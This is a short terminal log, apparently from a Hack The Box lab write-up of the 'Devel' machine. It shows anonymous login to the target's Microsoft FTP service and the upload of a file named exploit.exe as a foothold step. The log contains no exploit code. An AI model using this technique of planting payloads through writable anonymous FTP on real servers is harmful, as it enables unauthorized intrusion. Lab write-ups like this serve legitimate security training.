 [administrador@parrot]-[~/Desktop/htb/devel/exploit]
$ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:administrador): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> binary
200 Type set to I.
ftp> put exploit.exe
local: exploit.exe remote: exploit.exe
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
250562 bytes sent in 1.04 secs (234.7096 kB/s)
ftp>